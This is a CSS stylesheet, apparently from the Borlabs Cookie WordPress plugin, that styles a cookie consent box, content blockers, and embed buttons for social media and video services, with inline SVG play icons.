._brlbs-embed a._brlbs-btn._brlbs-icon-play-black::before{background:url("data:image/svg+xml,%3Csvg version=%271.1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270%27 y=%270%27 width=%2778%27 height=%2778%27 viewBox=%270, 0, 78, 78%27%3E%3Cg id=%27Layer_1%27%3E%3Cg%3E%3Cpath d=%27M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5%27 fill=%27%23000000%27/%3E%3Cpath d=%27M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5%27 fill-opacity=%270%27 stroke=%27%23000000%27 stroke-width=%2712%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;background-size:contain;content:" ";display:inline-block;margin-right:4px;height:1.142857143em;width:.857142857em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed a._brlbs-btn._brlbs-icon-play-white::before{background:url("data:image/svg+xml,%3Csvg version=%271.1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270%27 y=%270%27 width=%2778%27 height=%2778%27 viewBox=%270, 0, 78, 78%27%3E%3Cg id=%27Layer_1%27%3E%3Cg%3E%3Cpath d=%27M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5%27 fill=%27%23ffffff%27/%3E%3Cpath d=%27M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5%27 fill-opacity=%270%27 stroke=%27%23ffffff%27 stroke-width=%2712%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;background-size:contain;content:" ";display:inline-block;margin-right:4px;height:1.142857143em;width:.857142857em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-btn{display:inline-block;font-family:inherit;padding:.5em 1em;text-decoration:none;transition:background-color 125ms linear}._brlbs-fluid-width-video-wrapper{padding:56.2963% 0 0 0;position:relative;width:100%}._brlbs-fluid-width-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.fusion-video .BorlabsCookie{top:0;left:0;position:absolute}.bricks-video-wrapper .BorlabsCookie,.brxe-video .BorlabsCookie{position:absolute;width:100%;height:100%;top:0}.bricks-video-wrapper .BorlabsCookie ._brlbs-embed,.brxe-video .BorlabsCookie ._brlbs-embed{width:100%}.bricks-video-wrapper .BorlabsCookie ._brlbs-embed ._brlbs-thumbnail,.brxe-video .BorlabsCookie ._brlbs-embed ._brlbs-thumbnail{width:100%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper .BorlabsCookie{top:0;left:0;position:absolute}.wpb_video_widget .wpb_video_wrapper .BorlabsCookie{display:block;height:100%;left:0;margin:0;position:absolute;top:0;width:100%}.wpb_wrapper .fb_type_standard{height:auto}#BorlabsCookieBoxWidget{position:fixed;transition:all 500ms ease;opacity:1;line-height:0;z-index:999998;padding:20px}#BorlabsCookieBoxWidget:hover{opacity:.8}#BorlabsCookieBoxWidget svg{width:48px;height:48px;filter:drop-shadow(0 0 4px rgba(0, 0, 0, 0.2))}#BorlabsCookieBoxWidget.bottom-left{left:0;bottom:0}#BorlabsCookieBoxWidget.bottom-right{bottom:0;right:0}@media(max-width: 424px){#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim ._brlbs-separator::before{content:"";display:block;margin:0}}@media(min-width: 576px){#BorlabsCookieBox ._brlbs-bar ul.show-cookie-logo{margin:.5em 0 0 16.6666666667%}}@media(max-width: 767px){#BorlabsCookieBox ._brlbs-box,#BorlabsCookieBox ._brlbs-bar{max-height:85vh}#BorlabsCookieBox ._brlbs-box-plus-wrap{max-width:550px}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim p{margin:0 0 .5em 0}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim ._brlbs-actions{display:none}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim p._brlbs-actions-mobile{display:block;margin:.9375em 0;text-align:center}#BorlabsCookieBox ._brlbs-bar .align-items-center{align-items:flex-start !important}#BorlabsCookieBox .cookie-preference ._brlbs-accept,#BorlabsCookieBox .cookie-preference ._brlbs-refuse{text-align:center}#BorlabsCookieBoxWidget._brlbs-hide-mobile{opacity:0;pointer-events:none;transform:translateY(25px)}#BorlabsCookieBoxWidget svg{width:32px;height:32px}}
._brlbs-animated {
 --animate-duration: 1s;
 --animate-delay: 1s;
}
@keyframes _brlbs-fadeInDown {
 from {
 opacity: 0;
 transform: translate3d(0, -100%, 0);
 }

 to {
 opacity: 1;
 transform: translate3d(0, 0, 0);
 }
}

#BorlabsCookieBox ._brlbs-fadeInDown {
 animation-name: _brlbs-fadeInDown;
}
@keyframes _brlbs-fadeOutDown {
 from {
 opacity: 1;
 }

 to {
 opacity: 0;
 transform: translate3d(0, 100%, 0);
 }
}

#BorlabsCookieBox ._brlbs-fadeOutDown {
 animation-name: _brlbs-fadeOutDown;
}
#BorlabsCookieBox * { font-family: inherit; }#BorlabsCookieBox ._brlbs-bar-advanced ul, #BorlabsCookieBox ._brlbs-box-advanced ul { justify-content: space-around; }#BorlabsCookieBox ._brlbs-bar, #BorlabsCookieBox ._brlbs-box { background: #fff; border-radius: 4px; color: #555; font-size: 14px; }#BorlabsCookieBox a { color: #ff9602; }#BorlabsCookieBox a:hover { color: #f78902; }#BorlabsCookieBox ._brlbs-btn { background: #ff9602; border-radius: 4px; color: #ffffff; }#BorlabsCookieBox ._brlbs-btn:hover { background: #f78902; border-radius: 4px; color: #ffffff; }#BorlabsCookieBox ._brlbs-refuse-btn a, #BorlabsCookieBox a._brlbs-refuse-btn { background: #ff9602; border-radius: 4px; color: #555; }#BorlabsCookieBox ._brlbs-refuse-btn a:hover, #BorlabsCookieBox a._brlbs-refuse-btn:hover { background: #f78902; border-radius: 4px; color: #555; }#BorlabsCookieBox ._brlbs-manage-btn a { background: #000; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-manage-btn a:hover { background: #262626; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all { background: #ff9602; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all:hover { background: #f78902; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all { background: #ff9602; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all:hover { background: #f78902; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-legal { color: #aaa; }#BorlabsCookieBox ._brlbs-legal a { color: inherit; }#BorlabsCookieBox ._brlbs-legal a:hover { color: #aaa; }#BorlabsCookieBox ._brlbs-branding { color: #000; }#BorlabsCookieBox ._brlbs-branding a { color: inherit; }#BorlabsCookieBox ._brlbs-branding a:hover { color: inherit; }#BorlabsCookieBox ._brlbs-manage a { color: #ff9602; }#BorlabsCookieBox ._brlbs-manage a:hover { color: #f78902; }#BorlabsCookieBox ._brlbs-refuse { color: #888; }#BorlabsCookieBox ._brlbs-refuse a:hover { color: #888; }#BorlabsCookieBox ul li::before { color: #ff9602; }#BorlabsCookieBox .cookie-box ._brlbs-btn { width: 100%; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider { background-color: #bdc1c8; }.BorlabsCookie ._brlbs-btn-switch input:checked + ._brlbs-slider { background-color: #ff9602; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider::before { background-color: #fff; }.BorlabsCookie ._brlbs-btn-switch input:checked + ._brlbs-slider:before { background-color: #fff; }.BorlabsCookie ._brlbs-checkbox ._brlbs-checkbox-indicator { background-color: #fff; border-color: #a72828; border-radius: 4px; }.BorlabsCookie ._brlbs-checkbox input:checked ~ ._brlbs-checkbox-indicator { background-color: #ff9602; border-color: #f78902; }.BorlabsCookie ._brlbs-checkbox input:checked ~ ._brlbs-checkbox-indicator::after { border-color: #fff; }.BorlabsCookie ._brlbs-checkbox input:disabled ~ ._brlbs-checkbox-indicator { background-color: #e6e6e6; border-color: #e6e6e6; }.BorlabsCookie ._brlbs-checkbox input:disabled ~ ._brlbs-checkbox-indicator::after { border-color: #999; }#BorlabsCookieBox .bcac-item { background-color: #f7f7f7; border-radius: 0px; color: #555; }#BorlabsCookieBox .cookie-preference table { background-color: #fff; border-radius: 0px; color: #555; }#BorlabsCookieBox .cookie-preference table { background-color: #fff; border-radius: 0px; color: #555; }#BorlabsCookieBox .cookie-preference table tr td, #BorlabsCookieBox .cookie-preference table tr th { background-color: #fff; border-color: #eee; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider { border-radius: 34px; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider::before { border-radius: 50%; }.BorlabsCookie ._brlbs-content-blocker { font-family: inherit; font-size: 14px; }.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption { background: hsla(0, 0%, 0%, 0.8); color: #fff; }.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption a { color: #28a745; }.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption a:hover { color: #30c553; }.BorlabsCookie ._brlbs-content-blocker a._brlbs-btn { background: #28a745; border-radius: 4px; color: #fff; }.BorlabsCookie ._brlbs-content-blocker a._brlbs-btn:hover { background: #30c553; color: #fff; }#BorlabsCookieBoxWidget svg {color: #0063e3;}a._brlbs-btn-cookie-preference { background: #ff9602 !important; border-radius: 4px !important; color: #ffffff !important; }a._brlbs-btn-cookie-preference:hover { background: #f78902 !important; color: #ffffff !important; }.BorlabsCookie ._brlbs-facebook {
 border: 1px solid #e1e8ed;
 border-radius: 6px;
 max-width: 516px;
 padding: 3px 0;
}
.BorlabsCookie ._brlbs-facebook a._brlbs-btn {
 background: #4267b2;
 border-radius: 2px;
}
.BorlabsCookie ._brlbs-facebook a._brlbs-btn:hover {
 background: #3b5998;
}
.BorlabsCookie ._brlbs-google-maps a._brlbs-btn {
 background: #4285f4;
 border-radius: 3px;
}
.BorlabsCookie ._brlbs-google-maps a._brlbs-btn:hover {
 background: #fff;
 color: #4285f4;
}.BorlabsCookie ._brlbs-instagram {
 border: 1px solid #e1e8ed;
 border-radius: 6px;
 max-width: 516px;
 padding: 3px 0;
}
.BorlabsCookie ._brlbs-instagram a._brlbs-btn {
 background: #3897f0;
 border-radius: 4px;
}
.BorlabsCookie ._brlbs-instagram a._brlbs-btn:hover {
 background: #117ee4;
}
.BorlabsCookie ._brlbs-twitter {
 border: 1px solid #e1e8ed;
 border-radius: 3px;
 max-width: 516px;
}
.BorlabsCookie ._brlbs-twitter a._brlbs-btn {
 background: #1da1f2;
 border-radius: 0;
}
.BorlabsCookie ._brlbs-twitter a._brlbs-btn:hover {
 background: #fff;
 color: #1da1f2;
}
.BorlabsCookie ._brlbs-video-vimeo a._brlbs-btn {
 background: #00adef;
 border-radius: 20px;
}
.BorlabsCookie ._brlbs-video-vimeo a._brlbs-btn:hover {
 background: #fff;
 color: #00adef;
}
.BorlabsCookie ._brlbs-video-vimeo a._brlbs-btn._brlbs-icon-play-white:hover::before {
 background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='78' height='78' viewBox='0, 0, 78, 78'%3E%3Cg id='Layer_1'%3E%3Cg%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill='%2300adef'/%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill-opacity='0' stroke='%2300adef' stroke-width='12' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
 background-size: contain;
 content: " ";
}
.BorlabsCookie ._brlbs-video-youtube a._brlbs-btn {
 background: #ff0000;
 border-radius: 20px;
}
.BorlabsCookie ._brlbs-video-youtube a._brlbs-btn:hover {
 background: #fff;
 color: red;
}
.BorlabsCookie ._brlbs-video-youtube a._brlbs-btn._brlbs-icon-play-white:hover::before {
 background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='78' height='78' viewBox='0, 0, 78, 78'%3E%3Cg id='Layer_1'%3E%3Cg%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill='%23ff0000'/%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill-opacity='0' stroke='%23ff0000' stroke-width='12' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
 background-size: contain;
 content: " ";
}
